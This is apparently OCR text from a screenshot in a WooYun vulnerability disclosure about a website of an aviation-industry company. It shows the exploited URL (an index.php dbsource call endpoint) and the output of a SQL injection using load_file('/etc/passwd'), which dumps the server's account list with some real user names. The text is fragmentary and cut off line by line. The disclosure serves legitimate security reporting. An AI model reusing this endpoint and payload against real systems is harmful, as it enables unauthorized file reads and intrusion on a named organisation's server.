 http://www.caticgz.com/index.php?m=dbsource&c=call&a=get&id=2
收藏 一个奇葩站 腾讯安全应 python反编 百度云 网盘 黑客技术 Whois查询 Sublime Te w3school 在 WooYun.org md5在线查询 Objectif S 服务器系统 百度
中国航空工业集团公司 www.intl-gz.avic.com - WooYun.org | 提交漏洞 中国航空技术广州有限公 view-source:http://www phpinfo() 中航
[{"load_file('\/etc\/passwd')":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm
User:\/var\/ftp:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemo
Daemon:\/:\/sbin\/nologin\nabrt:x:499:499::\/etc\/abrt:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ntcpdump:x:72:72
OProfile:\/home\/oprofile:\/sbin\/nologin\napache:x:48:48:Apache:\/var\/www:\/sbin\/nologin\nsaslauth:x:498:498:\"Saslauthd
user\":\/var\/empty\/saslauth:\/sbin\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nologin\nhaldaemon:x:68:68:HAL
daemon:\/:\/sbin\/nologin\nmailnull:x:47:47::\/var\/spool\/mqueue:\/sbin\/nologin\nsmmsp:x:51:51::\/var\/spool\/mqueue:\/sbin\/nologin\ndovecot:x:97:97:
server:\/usr\/libexec\/dovecot:\/sbin\/nologin\ndovenull:x:497:497:Dovecot's unauthorized user:\/usr\/libexec\/dovecot:\/sbin\/nologin\nnslcd:x:65:55:LD
User:\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\navahi:x:70:70:Avahi mDNS\/DNS-SD Stack:\/var\/run\/avahi-daemon:\/sbin\/nologin\nrpcus
User:\/var\/lib\/nfs:\/sbin\/nologin\nnfsnobody:x:65534:65534:Anonymous NFS User:\/var\/lib\/nfs:\/sbin\/nologin\nwebalizer:x:67:67:Webalizer:\/var\/ww
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ncyrus:x:76:12:Cyrus IMAP Server:\/var\/lib\/imap:\/sbin\/nologin\nmysql:x:27:27:MySQL Server:\/var\/lib\/mysql:\
Tomcat:\/usr\/share\/tomcat6:\/bin\/sh\nabc:x:500:501::\/home\/abc:\/sbin\/nologin\nchenfh:x:501:502::\/home\/chenfh:\/bin\/bash\niel:x:501:501::\/home\
www.wooyun.org